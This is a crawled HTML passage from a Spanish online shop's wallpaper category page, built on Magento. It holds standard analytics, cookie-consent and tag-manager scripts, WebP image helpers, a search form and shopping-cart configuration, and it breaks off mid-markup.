

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sainthonore.es/papel-pintado?cat=122&colors=5473
body_size: 45559
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var LOCALE = 'es\u002DES';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.sainthonore.es\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.sainthonore.es\u002Fstatic\u002Fversion1751976087\u002Ffrontend\u002FSinapsis\u002Fdefault\u002Fes_ES'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Papel pintado para pared mejor calidad precio | Saint Honoré"/>
<meta name="description" content="¿Buscas un papel pintado de buena calidad al tacto y la vista? En Saint Honore ofrecemos una amplia variedad que se adaptan a cualquier estancia"/>
<meta name="keywords" content="Papel Pintado, saint honore, colecciones de papel pintado"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Papel pintado para pared mejor calidad precio | Saint Honoré</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sainthonore.es/static/version1751976087/_cache/merged/ae27de9704de7f131e44eea2b32e3b04.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/Paycomet_Payment/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/css/styles-l.min.css" />

<script  type="text/javascript"  src="https://www.sainthonore.es/static/version1751976087/_cache/merged/fa6bfca67fb8a0ce085e16756f4d9c53.min.js"></script>
<link  rel="canonical" href="https://www.sainthonore.es/papel-pintado" />
<link  rel="icon" type="image/x-icon" href="https://www.sainthonore.es/media/favicon/stores/1/favicon-sh-new-23.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.sainthonore.es/media/favicon/stores/1/favicon-sh-new-23.ico" />
<link rel="manifest" href="/manifest.json">
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="df3ea7d5-69b5-4a44-ab03-57b5ebd0a08e"  type="text/javascript" data-cookieconsent="preferences,statistics,marketing"></script>
<script type="text/javascript">
 var _smclt = 365 * 2;
</script>
<!-- Hotjar Tracking Code for https://www.sainthonore.es/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1507146,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<style>

@media (min-width: 768px), print {
  .page-header .header.content a.logo img {
    width: 151px;
  }
 .page-header .header.content .block-search {
    margin-top: .9em;
  }
}
@media only screen and (max-width: 767px) {
  .page-header .header.content .right-header .logo {
    width: 48px;
  }
}
#cwsMenu-1.vertical {max-width:1325px;}
#cwsMenu-1 .cwsMenu.mega-menu {max-width:1325px;}
.page-header .header.content .block-search .block-content button.action.search {width:5%;}

.checkout-index-index .action-show {text-align:left;}

.cms-index-index .box .banner .img_banner {
  box-shadow: 3px 3px 3px rgba(51,51,51,.6);
}
.banner .vertical-center .vertical-center-wrapper button {
  font-family: 'Montserrat';
  background-color: #fff;
  color: #333 !important;
  border: none;
  box-shadow: 3px 3px 3px rgba(51,51,51,.6);
  border-radius: 30px;
  border: 1px solid #333 !important;
  font-weight:400;
  font-size:15px;
}
@media (min-width: 1400px) {
.cms-index-index .box.double-width {
  width:63%;
}

@media (min-width: 768px) {
.fixed-contact-btn {display:none;}
}

.cms-banner-block .block-static-block.widget .box.double-width {
  width: 62.8% !important;
}
.salesmanago_recommenders {display: none !important;}

.catalog-product-view .product.media{position:relative;z-index:10 !important;}

.customer-account-create form.form-create-account fieldset .newsletter {display:none;}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWDKCGN');</script>
<!-- End Google Tag Manager -->


<!-- Doofinder -->
<script src="https://eu1-config.doofinder.com/2.x/0a22c60b-e699-49d9-9f0c-7505eba19e15.js" async></script>        
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>


<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-MWDKCGN",
                "data": [{"ecommerce":{"currencyCode":"EUR"},"pageType":"amasty_xlanding_page_view","list":"category"},{"event":"categoryPage","category":{"id":"2","name":"Default Category","path":""}}],
                "isGdprEnabled": 1,
                "gdprOption": 2,
                "addJsInHeader": 1,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-51233484-6"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            

            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0]) {
                                if (navigator.platform.includes('Mac')) {
                                    if (parseInt(ua[1]) >= 16) {
                                        this._canUseWebP = true;
                                    }
                                } else {
                                    if (parseInt(ua[1]) >= 15) {
                                        this._canUseWebP = true;
                                    }
                                }

                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var array = src.split('/');
            var imageFormat = '';

            for (var i = 0; i < array.length; i++) {
                if (array[i] == 'mf_webp') {
                    imageFormat = array[i + 1];
                    array.splice(i, 3);
                    break;
                }
            }
            src = array.join('/');
            return src.replace('.webp', '.' + imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.sainthonore.es/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.sainthonore.es/media/';
            var staticBaseUrl = 'https://www.sainthonore.es/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                mediaBaseUrl = baseUrl + 'media/';
                staticBaseUrl = baseUrl + 'static/';

                if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                    return false;
                }
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpe?g|png|gif)$/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll('.MagicToolboxContainer a, .MagicToolboxContainer img');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll('.MagicToolboxContainer img');

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }


    function updateBodyClassAndFallbackToOriginalImagesIfNoWebPSupport()
    {
      
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                         el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();
        } else {
            document.body.className += ' webp-supported ';
        }
    }

    document.addEventListener('DOMContentLoaded', updateBodyClassAndFallbackToOriginalImagesIfNoWebPSupport);
    document.addEventListener('breeze:load', updateBodyClassAndFallbackToOriginalImagesIfNoWebPSupport);

    
</script>
<script>
    document.addEventListener('DOMContentLoaded', function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/images/loader-2.gif"}}'
        id="html-body" class="amasty-xlanding-columns4 page-with-filter page-products catalog-category-view amasty_xlanding-page-view page-layout-2columns-left">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MWDKCGN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Sequra_Core/js/widget-initializer": {
                "scriptUri": "https://live.sequracdn.com/assets/sequra-checkout.min.js",
                "thousandSeparator": ".",
                "decimalSeparator": ",",
                "locale": "es-ES",
                "merchant": "sainthonore",
                "assetKey": "v2iGXTDV45",
                "products": ["i1","pp3"]            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.sainthonore.es",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sainthonore.es\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sainthonore.es\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<div class="panel wrapper"><div class="panel header"><p style="
    font-size: 1.3em;
    position: absolute;
    left: 18px;
    z-index: 2;
    top: 0px;
    color: white;
    cursor:pointer;
    margin-left: 85%;
    background-color: #75bba7;
    width: 100px;
"><span id="closePanel" style="float: left; padding-left:3px" onclick="closeSlogan()"><svg width="12" height="12" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M25.4923 0.50763C25.1672 0.182596 24.7263 0 24.2665 0C23.8068 0 23.3659 0.182596 23.0408 0.50763L12.9992 10.5492L2.95769 0.50763C2.63247 0.183195 2.19177 0.00111905 1.7324 0.00139731C1.27302 0.00167558 0.832542 0.184285 0.507715 0.509114C0.182888 0.833942 0.000278583 1.27442 3.18484e-07 1.7338C-0.000277946 2.19318 0.181797 2.63388 0.506231 2.9591L10.5478 13.0007L0.506231 23.0423C0.181797 23.3675 -0.000277946 23.8082 3.18484e-07 24.2676C0.000278583 24.727 0.182888 25.1675 0.507715 25.4923C0.832542 25.8171 1.27302 25.9997 1.7324 26C2.19177 26.0003 2.63247 25.8182 2.95769 25.4938L12.9992 15.4522L23.0408 25.4938C23.366 25.8182 23.8067 26.0003 24.2661 26C24.7255 25.9997 25.166 25.8171 25.4908 25.4923C25.8156 25.1675 25.9982 24.727 25.9985 24.2676C25.9988 23.8082 25.8167 23.3675 25.4923 23.0423L15.4507 13.0007L25.4923 2.9591C25.6532 2.79814 25.7809 2.60704 25.868 2.39673C25.9552 2.18642 26 1.96101 26 1.73337C26 1.50572 25.9552 1.28031 25.868 1.07C25.7809 0.859686 25.6532 0.668592 25.4923 0.50763Z" fill="white"/>
    </svg></span></p>

<script>
    function closeSlogan(){
        var wrapper=document.getElementsByClassName("wrapper")[0];
        wrapper.style.display = "none";
    }

</script><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<div class="slogan"><p class="sliderText"><span style="color: #ffffff;">Envío gratuito en compras iguales o superiores a 100€</span></p></div><div class="customer-account-navigation-signout-link"><li class="link authorization-link" data-label="o">
    <a href="https://www.sainthonore.es/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz/"        >Iniciar sesión</a>
</li>
</div></div></div><div class="header content"><div class="b2b"><a href="https://b2b.sainthonore.es/" title="Acceso profesionales">Acceso profesionales</a>

<style>
    @media (min-width: 768px),
    print {
        .page-header .header.content a.logo img {
            width: 151px;
        }

        .page-header .header.content .block-search {
            margin-top: .9em;
        }
    }

    @media only screen and (max-width: 767px) {
        .page-header .header.content .right-header .logo {
            width: 48px;
        }
    }

    #cwsMenu-1.vertical {
        max-width: 1325px;
    }

    #cwsMenu-1 .cwsMenu.mega-menu {
        max-width: 1325px;
    }

    .page-header .header.content .block-search .block-content button.action.search {
        width: 5%;
    }

    .checkout-index-index .action-show {
        text-align: left;
    }

    .cms-index-index .box .banner .img_banner {
        box-shadow: 3px 3px 3px rgba(51, 51, 51, .6);
    }

    .banner .vertical-center .vertical-center-wrapper button {
        font-family: 'Montserrat';
        background-color: #fff;
        color: #333 !important;
        border: none;
        box-shadow: 3px 3px 3px rgba(51, 51, 51, .6);
        border-radius: 30px;
        border: 1px solid #333 !important;
        font-weight: 400;
        font-size: 15px;
    }

    @media (min-width: 1400px) {
        .cms-index-index .box.double-width {
            width: 63%;
        }

        @media (min-width: 768px) {
            .fixed-contact-btn {
                display: none;
            }
        }

        .cms-banner-block .block-static-block.widget .box.double-width {
            width: 62.8% !important;
        }

        .salesmanago_recommenders {
            display: none !important;
        }

        .catalog-product-view .product.media {
            position: relative;
            z-index: 10 !important;
        }
</style></div><div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sainthonore.es/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="ffb6b47efeb9d10fe8ef5ee12c79503d" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>
                <div class="control">
                    <input id="ffb6b47efeb9d10fe8ef5ee12c79503d"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.sainthonore.es/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar&#x20;en&#x20;toda&#x20;la&#x20;tienda&#x2026;."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Buscar"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="header links"><li><a href="https://www.sainthonore.es/customer/account/" id="idMhQ2p5Y5" >Mi Cuenta</a></li></ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.sainthonore.es/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi carrito</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            <div id="cart-page">
   <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block">
       <!-- ko template: getTemplate() --><!-- /ko -->
              </div>
</div>        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.sainthonore.es\/checkout\/cart\/","checkoutUrl":"https:\/\/www.sainthonore.es\/checkout\/","updateItemQtyUrl":"https:\/\/www.sainthonore.es\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.sainthonore.es\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.sainthonore.es\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.sainthonore.es\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.sainthonore.es\/captcha\/refresh\/","isRequired":false,"timestamp":1762416617}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
